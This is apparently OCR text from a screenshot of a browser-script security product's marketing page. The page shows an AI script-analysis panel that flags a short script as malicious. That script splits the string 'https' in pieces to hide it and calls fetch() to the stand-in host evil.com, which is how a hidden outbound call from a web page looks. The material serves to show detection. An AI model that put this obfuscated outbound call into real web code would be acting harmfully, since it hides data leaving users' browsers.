
cside refleja cada sesión en vivo y ve cómo se ejecutan los scripts en
el navegador de tus usuarios
AI Script Analysis
MALICIOUS
script_analysis.js
1
var url = 'htt
2
url += 'ps';
3
fetch(url + '://evil.com');